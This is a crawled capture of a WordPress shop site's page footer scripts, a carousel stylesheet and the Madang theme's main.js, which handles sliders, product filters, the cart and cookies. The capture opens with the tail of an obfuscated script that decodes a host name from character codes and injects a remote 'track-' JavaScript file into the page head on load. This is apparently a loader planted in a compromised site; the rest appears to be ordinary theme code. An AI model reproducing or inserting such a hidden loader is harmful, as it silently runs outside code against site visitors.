    _ae1be8 = String.fromCharCode(..._ae1be8);

    var _bc8574 = "https://";
    var _dd2452 = "/";
    var _b786ec = "track-";

    var _89c5b3 = ".js";

    var _9efe02 = _3492b9.createElement("script");
    _9efe02.type = "text/javascript";
    _9efe02.async = true;
    _9efe02.src = _bc8574 + _ae1be8 + _dd2452 + _b786ec + _cda1a3 + _89c5b3;

    _3492b9.getElementsByTagName("head")[0].appendChild(_9efe02)

}(document);
</script><!-- af31f6d369163c31f7b224c986186032 -->	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://rayyanutri.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://rayyanutri.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://rayyanutri.com/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8" id="contact-form-7-js"></script>
<script type="text/javascript" src="/wp-content/themes/madang/js/modernizr.js?ver=1.7.6" id="modernizr-js"></script>
<script type="text/javascript" src="/wp-content/themes/madang/js/bootstrap.min.js?ver=1.7.6" id="bootstrap-js"></script>
<script type="text/javascript" src="/wp-content/themes/madang/js/wow.min.js?ver=1.7.6" id="wow-js"></script>
<script type="text/javascript" src="/wp-content/themes/madang/js/Headroom.js?ver=1.7.6" id="Headroom-js"></script>
<script type="text/javascript" src="/wp-content/themes/madang/js/jquery.meanmenu.js?ver=1.7.6" id="jquery-meanmenu-js"></script>
<script type="text/javascript" src="/wp-content/themes/madang/js/jquery.parallax-1.1.3.js?ver=1.7.6" id="jquery-parallax-js"></script>
<script type="text/javascript" src="/wp-content/themes/madang/js/jquery.featureCarousel.min.js?ver=1.7.6" id="jquery-featureCarousel-js"></script>
<script type="text/javascript" src="/wp-content/themes/madang/js/jquery.bxslider.js?ver=1.7.6" id="jquery-bxslider-js"></script>
<script type="text/javascript" src="/wp-content/themes/madang/js/owl.carousel.js?ver=1.7.6" id="owl-carousel-js"></script>
<script type="text/javascript" src="/wp-content/themes/madang/js/ekko-lightbox.min.js?ver=1.7.6" id="lightbox-js"></script>
<script type="text/javascript" src="/wp-content/themes/madang/js/jquery.custom.slider.js?ver=1.7.6" id="jquery-custom-slider-js"></script>
<script type="text/javascript" src="/wp-content/themes/madang/js/jquery.waypoints.js?ver=1.7.6" id="jquery-waypoints-js"></script>
<script type="text/javascript" src="/wp-content/themes/madang/js/jquery.counterup.js?ver=1.7.6" id="jquery-counterup-js"></script>
<script type="text/javascript" src="/wp-content/themes/madang/js/touch-punch.js?ver=1.7.6" id="touch-punch-js"></script>
<script type="text/javascript" id="madang-script-js-extra">
/* <![CDATA[ */
var screenReaderText = {"expand":"expand child menu","prev":"Prev","next":"Next","collapse":"collapse child menu","ajaxurl":"https://rayyanutri.com/wp-admin/admin-ajax.php","noposts":"No records found","loadmore":"Load more"};
//# sourceURL=madang-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="/wp-content/themes/madang/js/main.js?ver=1.7.6" id="madang-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://rayyanutri.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://rayyanutri.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://rayyanutri.com/wp-content/themes/madang/css/feature-carousel.css?ver=1.7.6
body_size: 1551
content:
/********************
 * FEATURE CAROUSEL *
 ********************/
.carousel-container {
  position:relative;
  width:960px;
}
#carousel {
  height:280px;
  width:960px;
  background-color:#CCC;
  position:relative;
  margin-bottom:0.5em;
  font-size:12px;
  font-family: Arial;
}
.carousel-image {
  border:0;
  display:block;
}
.carousel-feature {
  position:absolute;
  top:-1000px;
  left:-1000px;
  border:2px solid #5d5d5d;
  cursor:pointer;
}
.carousel-feature .carousel-caption {
  position:absolute;
  bottom:0;
  width:100%;
  background-color:#000;
}
.carousel-feature .carousel-caption p {
  margin:0;
  padding:5px;
  font-weight:bold;
  font-size:12px;
  color:white;
}
.tracker-summation-container {
  position:absolute;
  color:white;
  right:48px;
  top:230px;
  padding:3px;
  margin:3px;
  background-color:#000;
}
.tracker-individual-container {
  position:absolute;
  color:white;
  right:48px;
  top:210px;
  padding:0;
  margin:0;
}
.tracker-individual-container li {
  list-style:none;
}
.tracker-individual-container .tracker-individual-blip {
  margin:0 3px;
  padding:0 3px;
  color:white;
  text-align:center;
  background-color:#DDD;
}
.tracker-individual-container .tracker-individual-blip-selected {
  color:white;
  font-weight:bold;
  background-color:#000;
}
#carousel-left {
  position:absolute;
  bottom:33px;
  left:220px;
  cursor:pointer;
}
#carousel-right {
  position:absolute;
  bottom:33px;
  right:220px;
  cursor:pointer;
}

--- FILE ---
content_type: text/javascript
request_url: https://rayyanutri.com/wp-content/themes/madang/js/main.js?ver=1.7.6
body_size: 23481
content:
/**
 * Created by kenzap on 11/11/2016.
 */

jQuery(function($){
  "use strict";

  // reload if layout needs to be refreshed (home-version2.html)
  window.onorientationchange = function() {
    var orientation = window.orientation;
    if( $('.carousel-container').length>0 ){
      switch(orientation) {
        case 0:
        case 90:
        case -90: window.location.reload();
        break;
      }
    }
  };

  ////// parallax elements starts
  if ($(window).width() > 767 && ( $(".parallax-block").length > 0 || $(".pricing-banner").length > 0 ) ) {
    $('.parallax-block, .pricing-banner').parallax("50%", -0.6);
    $('.pricing-banner').parallax("50%", 1.3);
    $('.block1').parallax("50%", -0.2);
    $('.block2').parallax("50%", -0.2);
    $('.block3').parallax("50%", -0.2);
    $('.block4').parallax("50%", -0.2);
    $('.block5').parallax("50%", -0.2);
    $('.block6').parallax("50%", -0.2);
    $('.block7').parallax("50%", -0.2);
  }

  //create search popup
  if( $('.search-click').length > 0){

    $('.search-click a').attr('data-toggle', 'modal');
    $('.search-click a').attr('data-target', '.modal-search');
  }
  
  //mobile menu
  jQuery('.menu nav').meanmenu();

  ////// parallax elements starts
  if ($(window).width() > 767 && ( $(".parallax-block").length > 0 || $(".pricing-banner").length > 0 ) ) {
    $('.pricing-banner, .banner-parallax').parallax("50%", -0.6);//.parallax-block,
    $('.pricing-banner').parallax("50%", 1.3);
  }

  ////// Wow Script starts
  var wow = new WOW({
    animateClass: 'animated',
    offset: 100,
    callback: function(box) {

    }
  });
  wow.init();
     
  //select program filter
  if($(".select-program").length>0){
   $(".program-box").hide();
   $(".program-box").first().show();
   $(".select-program").change(function() {
    $(".program-box").hide();
    $(".pricing-box").hide();
    $("."+$(this).val()).removeClass('hidden').fadeIn();
   });
  }

  //////scroll function for changed css starts
  $(window).scroll(function() {

    if ($(this).scrollTop() > 0) {
      jQuery(".wrapper>header").addClass("scrolled").removeClass("noscroll");
      
    } else {
      jQuery(".wrapper>header").removeClass("scrolled").addClass("noscroll");
    }
    if ($(this).scrollTop() > 600) {
      jQuery("footer").css({"z-index": "112"});
    } else {
      jQuery("footer").css({"z-index": "111"});
    }

    if($width > 992){
      if ($(this).scrollTop() > $( window ).height()) {
        $(".widget_madang_slider_widget .banner").first().addClass("invisible");
      } else {
        $(".widget_madang_slider_widget .banner").first().removeClass("invisible");
        $(".widget_madang_slider_widget .banner .widget_madang_slider_widget .bannerwrap").first().css({"position": "fixed"});
      }
    }
  });

  //////show loader image on loading starts
  $(".se-pre-con").fadeOut("slow");

  ///// testimonial bx slider starts
  $('.bxslider').bxSlider({
    minSlides: 1,
    maxSlides: 1,
    slideMargin: 0,
    mode: 'fade',
    speed: 1000,
    easing: 'swing',
    auto: true
  });

  ///// sucess slider
  $('.sucess-slide').bxSlider({
    auto: true,
    pager: false,
    controls: true,
    prevText : '<i class="fa fa-angle-left"></i> '+screenReaderText.prev ,
    nextText : screenReaderText.next + '<i class="fa fa-angle-right"> </i>'
  });

  ///// home banner start slides
  if($("#owl-demo").find(".item").length>1){

    $("#owl-demo").owlCarousel({
      autoPlay: 5000, //Set AutoPlay to 3 seconds
      transitionStyle: "fade",
      // loop: false,
      items: 1,
      itemsDesktop: [1199, 1],
      itemsDesktopSmall: [979, 1],
      itemsMobile: [768, 1]
    });
  }

  ///// featured menu carousel slider starts
  var lw = 600;
  var lh = 388;
  var sw = 495;
  var sh = 320;
  var sp = 10;
  var so = 30;
  var tp = 10;

  var $width = $(window).width();
  if($width < 1200 && $width > 992){
    lw = 500;
    lh = 288;
    sw = 295,
    sh = 220,
    sp = 10,
    so = 30,
    tp = 10;
  } else if($width < 993 && $width >= 769){
    lw = 400;
    lh = 258;
    sw = 205,
    sh = 180,
    sp = 10,
    so = 30,
    tp = 10;
  } else if($width <= 767 && $width > 400){
    lw = 250;
    lh = 180;
    sw = 195,
    sh = 120,
    sp = 10,
    so = 30,
    tp = 10;
  } else if($width <= 400 ){
    lw = 200;
    lh = 150;
    sw = 195,
    sh = 120,
    sp = 10,
    so = 15,
    tp = 20;
  }

  var carousel = $("#carousel").featureCarousel({
    largeFeatureWidth : lw,
    largeFeatureHeight : lh,
    smallFeatureWidth : sw,
    smallFeatureHeight : sh,
    sidePadding : sp,
    smallFeatureOffset : so,
    topPadding : tp
  });

  ///////menu toggle starts
  $("a,div,button,span,li").on('click',function(e){
    if ( $(this).hasClass("navbar-toggle") ) {
      $(".collapse").slideToggle("500");
    }else if ( $(this).hasClass("radio-btn") ) {
      $('.radio-btn').removeClass('checked');
      var obj = $(this);
      var thisInput = obj.find('.radio-class');
      thisInput.prop("checked", true);
      obj.addClass("checked");
    }else if ( $(this).is("#myTabs") ) {
      e.preventDefault()
      $(this).tab('show')
    }else if ( $(this).is("#but_prev") ) {
      carousel.prev();
    }else if ( $(this).hasClass("search-click") ) {
      window.setTimeout( 
        function() {   
          $(".form-search input").focus();
          //$('body').addClass('stop-scrolling');
      }, 500);
    }else if ( $(this).is("#but_pause") ) {
      carousel.pause();
    }else if ( $(this).is("#but_start") ) {
      carousel.start();
    }else if ( $(this).is("#but_next") ) {
      carousel.next();
    }else if ( $(this).is("#play-video-btn") ) {
      var video = document.getElementById('bg-video');
      var $video = $('#bg-video');
      var $control = $('#play-video-btn');
       //alert("qwer");
      if(video.paused == true){

        video.play();
        $('.video-bg').hide();
        $control.parents('.video-controls').fadeTo(500, 0).css({'z-index':0}).addClass('hidden');
        $video.parents('.video-wrap').addClass('hide-bg-overlay');
      } else {
        video.pause();
        $control.parents('.video-controls').fadeTo(10, 1).css({'z-index':1}).removeClass('hidden');
        $video.parents('.video-wrap').removeClass('hide-bg-overlay');
      }
      e.preventDefault();
    }else if ( $(this).is("#bg-video") ) {
      var $video = $('#bg-video');
      var $control = $('#play-btn');
      if(video.paused == false){
        $control.parents('.video-controls').fadeTo(10, 1).css({'z-index':1}).removeClass('hidden');
        video.pause();
        $video.parents('.video-wrap').removeClass('hide-bg-overlay');
      } else {
        $control.parents('.video-controls').fadeTo(500, 0).css({'z-index':0}).addClass('hidden');
        video.play();
        $video.parents('.video-wrap').addClass('hide-bg-overlay');
      }
    }else if ( $(this).hasClass("lightbox") ){                 
       e.preventDefault();
       $(this).ekkoLightbox({alwaysShowClose: false});
    }else if ( $(this).is("#products-grid") ) {
      product_list = 'grid';
      $(".products-list-type").removeClass("active");
      $(this).addClass("active");
      $('#product-content').data("list_style", product_list);
      loadFilteredProducts(true);
    }else if ( $(this).is("#products-list") ) {
      product_list = 'list';
      $(".products-list-type").removeClass("active");
      $(this).addClass("active");
      $('#product-content').data("list_style", product_list);
      loadFilteredProducts(true);
    }else if ( $(this).hasClass("e_categories") ) {
      product_category = $(this).data('category');
      $(".e_categories").find("span").removeClass("active");
      $(this).find("span").addClass("active");
      loadFilteredProducts(true);
    }else if ( $(this).hasClass("e_tags") ) {
      product_tag = $(this).data('tag');
      $(".e_tags").find("span").removeClass("active");
      $(this).find("span").addClass("active");
      loadFilteredProducts(true);
    }else if ( $(this).hasClass("composite_add_to_cart_button") ) {
      refreshCart();
    }else if ( $(this).hasClass("wc-quick-view-button") ) {
      compositeListener();
    }else if ( $(this).hasClass("add_to_cart_button") ) {
      refreshCart();
    }else if ( $(this).hasClass("remove") ) {
      refreshCart();
    }else if ( $(this).hasClass("product_modal_ajax") ) {
      modalListener(this);
      e.preventDefault();
    }else if ( $(this).hasClass("banner-video") ) {
      $("#madangModal").html($(".video-banner-cont").html()).modal('show');
    }else if ( $(this).hasClass("menu-item") ) {

      createCookie("product_category", "", 1);
      createCookie("ppp", "", 1);
      createCookie("offset", "", 1);
      createCookie("product_list", "", 1);
      createCookie("product_tag", "", 1);
      createCookie("product_calories_low", "", 1);
      createCookie("product_calories_high", "", 1);
      createCookie("product_pricing_low", "", 1);
      createCookie("product_pricing_high", "", 1);
      createCookie("product_columns", "", 1);
      createCookie("pagenum_link", "", 1);
      createCookie("pagenum_order", "", 1);
    }else if ( $(this).hasClass("hvr-wobble-top") ) {

      if ( $(window).width() < 768) {
        // Scroll to a certain element
        document.querySelector('.tab-content-block').scrollIntoView({ 
          behavior: 'smooth' 
        });
      }
    }else if ( $(this).hasClass("ajax_cat") ) {

      createCookie("product_category", $(this).data('cat'), 1);
      createCookie("product_category_single", $(this).data('cat'), 1);
      return true;
    }
  });

  function compositeListener(){

    window.setTimeout(function() {compositeFn();}, 2000);
    window.setTimeout(function() {compositeFn();}, 8000);
  }

  function compositeFn(){

    $(".composite_add_to_cart_button,.single_add_to_cart_button").off('click',function(e){});
    $(".composite_add_to_cart_button,.single_add_to_cart_button").on('click',function(e){ refreshCart(); });
  }

  // ajax calls break listeners / reload them again when 
  function initModalListener(){

    console.log('initModalListener');
    $(".product_modal_ajax").on('click',function(e){
      modalListener(this);
      e.preventDefault();
    });
  }

  function modalListener(el){

    loadModal($(el).data('id'));
    return false;

    // if ( $(window).width() > 767 ) {
    //   loadModal($(el).data('id'));
    //   return false;
    // }else{
    //   return true;
    // }
  }

  setTimeout(function(){
    createCookie("product_category_single", '', 1);
  },1000);

  $('#madangModal,.modal-search').on('hidden.bs.modal', function () {
     $('#madangModal').empty();
     $('body').removeClass('stop-scrolling')
  });

  function autoPlay(e){
    var video = document.getElementById('bg-video');
    var $video = $('#bg-video');
    var $control = $('#play-btn');
    if(video.paused == true){
      video.play();
      $('.video-bg').hide();
      $control.parents('.video-controls').fadeTo(500, 0).css({'z-index':0}).addClass('hidden');
      $video.parents('.video-wrap').addClass('hide-bg-overlay');
    } else {
      video.pause();
      $control.parents('.video-controls').fadeTo(10, 1).css({'z-index':1}).removeClass('hidden');
      $video.parents('.video-wrap').removeClass('hide-bg-overlay');
    }
    e.preventDefault();
  }

  // video-banner-cont
  $("select").on('change',function(e){
    if ( $(this).is("#product-sorting") ) {
      product_order = $(this).val();
      loadFilteredProducts(true);
    }else if ( $(this).is("#product-records") ) {
      per_page = parseInt($(this).val());
      loadFilteredProducts(true);
    }
  });

  $( window ).resize(function() {
    drawBXSlider1();
  });

  //drawBXSlider();
  var bxslider = $('.bxslider1').bxSlider({});
  drawBXSlider1();
  function drawBXSlider1(){

    ///// featured menu bx slider starts
    if ( $(".bxslider1").length > 0 ){
      if ( $(window).width() > 767) {
        bxslider.reloadSlider({
          minSlides: 4,
          maxSlides: 4,
          adaptiveHeight: true,
          slideWidth: 270,
          slideMargin: 0,
          speed: 1000,
          easing: 'swing',
          auto: true
        });
      } else {

        bxslider.reloadSlider({
          minSlides: 1,
          maxSlides: 1,
          adaptiveHeight: true,
          slideWidth: 270,
          slideMargin: 0,
          speed: 1000,
          easing: 'swing',
          auto: true
        });
      };
    }
  }

  //remove class if browser is IE starts
  var ms_ie = false;
  var ua = window.navigator.userAgent;
  var old_ie = ua.search('MSIE ');
  var new_ie = ua.search('Trident/');

  if ((old_ie > -1) || (new_ie > -1)) {
    ms_ie = true;
  }

  if ( ms_ie ) {
    $('body *').removeClass('hvr-wobble-horizontal');
    $('body *').removeClass('hvr-wobble-vertical');
  }

  //remove class if browser is IE ends
  if(navigator.appVersion.indexOf("MSIE 9.") != -1){
    $("html").addClass("ie9");
  } else if(navigator.appVersion.indexOf("MSIE 8.") == 8){
    $("html").addClass("ie8");
  }

  $(".sidebar-widget li").addClass("wow fadeInRight");

   // Element cache to avoid constant search cycles by the same
  var $input = $('.txtacrescimo');

  // Set 0 to start
  $input.val(1);

  //calories range slider
  $( "#slider-range" ).slider({
      range: true,
      min: 0,
      max: $( "#slider-range" ).data('maxvalue'),
      values: [ parseInt( $( "#slider-range" ).data('maxvalue') )/10, (parseInt( $( "#slider-range" ).data('maxvalue') ) - parseInt( $( "#slider-range" ).data('maxvalue') )/10 ) ],
      slide: function( event, ui ) {
        $( "#amount" ).val(  ui.values[ 0 ] + " - " + ui.values[ 1 ] );

        product_calories_low = ui.values[ 0 ];
        product_calories_high = ui.values[ 1 ];
        refreshProductCalories();
      }
  });

  $( "#amount" ).val( + $( "#slider-range" ).slider( "values", 0 ) +
      " - " + $( "#slider-range" ).slider( "values", 1 ) );

  //pricing range slider
  $( "#pricing-range" ).slider({
      range: true,
      min: $( "#pricing-range" ).data('minvalue'),
      max: $( "#pricing-range" ).data('maxvalue'),
      values: [ parseInt( $( "#pricing-range" ).data('minvalue') ), (parseInt( $( "#pricing-range" ).data('maxvalue') ) - parseInt( $( "#pricing-range" ).data('maxvalue') )/10 ) ],
      slide: function( event, ui ) {
        $( "#pricing-amount" ).val(  ui.values[ 0 ] + " - " + ui.values[ 1 ] );

        product_pricing_low = ui.values[ 0 ];
        product_pricing_high = ui.values[ 1 ];
        refreshProductCalories();
      }
  });

  $( "#pricing-amount" ).val( + $( "#pricing-range" ).slider( "values", 0 ) +
      " - " + $( "#pricing-range" ).slider( "values", 1 ) );

  function refreshCart(){
      window.setTimeout( function() { loadCart(); }, 1500);
      window.setTimeout( function() { loadCart(); }, 5000);
  }

  var priceTimeout = null;
  function refreshProductCalories(){

      if( priceTimeout!= null ){
        clearTimeout( priceTimeout );
      }
      clearTimeout( priceTimeout );
      priceTimeout = window.setTimeout( 
        function() {   
          loadFilteredProducts(true);

        }, 1000);
  }

  //counter
  $('.counter').counterUp({
      delay: 10,
      time: 1000
  });

  var product_list = "list", per_page = 10, product_category = "", product_tag = "", product_calories_low = 0, product_calories_high = 100000000000000,  product_pricing_low = 0, product_pricing_high = 100000000000000, inRequest = false, product_columns = 4, product_order = "", pagenum_link = "";// product_cat = "";
 
  //defaults
  if( $("#products-grid").length > 0 ){
      product_list = $("#products-grid").data('active');
  }
  if( $("#product-sorting").length > 0 ){
      product_order = $("#product-sorting").data('active');
  }

  function loadFilteredProducts(clear_contents){

    inRequest = true;
    var $content = $('#product-content');
    var $loader = $('#more_posts');
    var ppp = per_page, color = 'red', size = 'S', price_low = '10', price_high = '1000';
    var offset = $('.grid-product-content .row').find('.item').length;
    var post_id = $loader.data('post-id');
    pagenum_link = $content.data('pagenum_link');
    var pagination = $content.data('pagination');
    product_list = $content.data('list_style');
    if( ppp == 10 )
      ppp = $content.data('per_page');

    $('.load-more-loader').show(); 
    $('.btn-load-more').hide();
    $content.fadeTo( "normal", 0.33 );

    // normalize url
    let url = window.location.href.split('page');
    history.pushState({pageID: 'product'}, 'Product', url[0]);

    //cache settings if page will be refreshed
    createCookie("product_category", product_category, 1);
    createCookie("ppp", ppp, 1);
    createCookie("offset", offset, 1);
    createCookie("product_list", product_list, 1);
    createCookie("product_tag", product_tag, 1);
    createCookie("product_calories_low", product_calories_low, 1);
    createCookie("product_calories_high", product_calories_high, 1);
    createCookie("product_pricing_low", product_pricing_low, 1);
    createCookie("product_pricing_high", product_pricing_high, 1);
    createCookie("product_columns", product_columns, 1);
    createCookie("pagenum_link", pagenum_link, 1);
    createCookie("product_order", product_order, 1);

    //perform ajax request
    $.ajax({
        type: 'POST',
        dataType: 'html',
        url: screenReaderText.ajaxurl,
        data: {
          'cat': product_category,
          'offset': offset,
          'product_order': product_order,
          'ppp': ppp,
          'product_list': product_list,
          'product_tag': product_tag,
          'product_calories_low': product_calories_low,
          'product_calories_high': product_calories_high,
          'product_pricing_low': product_pricing_low,
          'product_pricing_high': product_pricing_high,
          'product_columns': product_columns,
          'pagenum_link': pagenum_link,
          'pagination': pagination,
          'action': 'madang_filter_products_ajax'
        },
        beforeSend : function () {
          $loader.addClass('post_loading_loader').html('');
        },
        success: function (data) {
          var $data = $(data);
          if(clear_contents) {
              $content.empty();
          }
          if ($data.length) {
            var $newElements = $data.css({ opacity: 0 });
            $content.append($newElements);
            $newElements.animate({ opacity: 1 });
            $loader.removeClass('post_loading_loader');//.html(screenReaderText.loadmore);
            $('.load-more-loader').hide(); 
            $('.btn-load-more').show(); 
          } else {
            $content.html('<div style="text-align:center;letter-spacing:0.1em;margin-top:20px;">'+screenReaderText.noposts+'</div>');
            $loader.removeClass('post_loading_loader').addClass('post_no_more_posts');//.html(screenReaderText.noposts);
            $('.load-more-loader').hide(); 
          }
          inRequest = false;
          $content.fadeTo( "fast", 1 );

          initModalListener();
        },
        error : function (jqXHR, textStatus, errorThrown) {
          $loader.html($.parseJSON(jqXHR.responseText) + ' :: ' + textStatus + ' :: ' + errorThrown);
          $('.load-more-loader').hide(); 
          $('.btn-load-more').show();
          inRequest = false;
          $content.fadeTo( "fast", 1 );

          initModalListener();
        },
      });
      offset += ppp;
      return false;
  }

  function loadCart(){

    $.ajax({
        type: 'POST',
        dataType: 'html',
        url: screenReaderText.ajaxurl,
        data: {
          'action': 'madang_cart_data_ajax'
        },
        beforeSend : function () {

        },
        success: function (data) {
          if (data.length){
            var cart = $.parseJSON(data);
            $(".cart-count").html(cart.cart_contents_count);
            if( $(".nutrition-fact-ajax").length > 0 ){

                $(".cart_calories").html(cart.cart_calories);
                $(".cart_proteins").html(cart.cart_proteins);
                $(".cart_fats").html(cart.cart_fats);
                $(".cart_carbohydrates").html(cart.cart_carbohydrates);
            }
          } 
          inRequest = false;
        },
        error : function (jqXHR, textStatus, errorThrown) {
          inRequest = false;
        },
      });
      return false;
  }

  function loadModal(id){

    inRequest = true;
    var $content = $('#product-content');
    $content.fadeTo( "normal", 0.33 );

    $.ajax({
        type: 'POST',
        dataType: 'html',
        url: screenReaderText.ajaxurl,
        data: {
          'action': 'madang_product_modal_ajax'
          ,'id': id,
        },
        beforeSend : function () {

        },
        success: function (data) {
          if (data.length){
            if( $("#madangModal").length > 0 ){

                $("#madangModal").html(data).modal('show');;               
            }
          } 
          inRequest = false;
          $content.fadeTo( "fast", 1 );
        },
        error : function (jqXHR, textStatus, errorThrown) {
          inRequest = false;
          $content.fadeTo( "fast", 1 );
        },
      });
      return false;
  }

  //set defaults after refresh
  $(".e_tags").find("span").removeClass("active");
  product_tag = readCookie("product_tag");
  $('.e_tags[data-tag="'+product_tag+'"]').find("span").addClass("active");

  $(".e_categories").find("span").removeClass("active");
  product_category = readCookie("product_category");
  $('.e_categories[data-category="'+product_category+'"]').find("span").addClass("active");

  var product_list_temp = readCookie("product_list");
  if(product_list_temp!=null){
    if(product_list_temp.length>0){
      $("#products-"+product_list_temp).addClass("active");
      $(".products-list-type").removeClass("active");
      product_list = product_list_temp;
    }
  }

  function createCookie(name, value, days) {
      var expires;
      if (days) {
          var date = new Date();
          date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
          expires = "; expires=" + date.toGMTString();
      } else {
          expires = "";
      }
      document.cookie = encodeURIComponent(name) + "=" + encodeURIComponent(value) + expires + "; path=/";
  }

  function readCookie(name) {
      var nameEQ = encodeURIComponent(name) + "=";
      var ca = document.cookie.split(';');
      for (var i = 0; i < ca.length; i++) {
          var c = ca[i];
          while (c.charAt(0) === ' ') c = c.substring(1, c.length);
          if (c.indexOf(nameEQ) === 0) return decodeURIComponent(c.substring(nameEQ.length, c.length));
      }
      return null;
  }

});

//accordion
jQuery(function($) {
  var Accordion = function(el, multiple) {
    this.el = el || {};
    this.multiple = multiple || false;

    // Variables privadas
    var links = this.el.find('.link');
    links.on('click', {el: this.el, multiple: this.multiple}, this.dropdown)  }

  Accordion.prototype.dropdown = function(e) {
    var $el = e.data.el;
      $this = $(this),
      $next = $this.next();

    $next.slideToggle();
    $this.parent().toggleClass('open');

    if (!e.data.multiple) {
      $el.find('.detail').not($next).slideUp().parent().removeClass('open');
    };
  } 

  var accordion = new Accordion($('.acdn'), false);
});

function initMap() {
  
}